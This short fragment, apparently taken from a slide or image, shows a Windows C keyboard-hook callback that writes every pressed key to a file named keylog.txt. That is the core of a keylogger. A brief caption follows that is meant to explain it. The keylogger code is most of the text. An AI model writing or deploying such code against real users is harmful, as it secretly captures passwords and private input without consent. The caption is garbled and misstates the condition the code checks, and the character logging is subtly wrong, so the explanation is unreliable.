 LRESULT CALLBACK KeyboardProc(int nCode, WPARAM wParam, LPARAM lParam) {
if (nCode == HC_ACTION) {
if (wParam == WM_KEYDOWN) {
KBDLLHOOKSTRUCT *p = (KBDLLHOOKSTRUCT *)lParam;
FILE *file = fopen("keylog.txt", "a+");
if (file) {
fprintf(file, "%c", p->vkCode);
fclose(file);
}
}
}
return CallNextHookEx(hHook, nCode, wParam, lParam);
}
Executed if the code sent to the
function is HC_ACTION and if the
a non-system key has not been
pressed.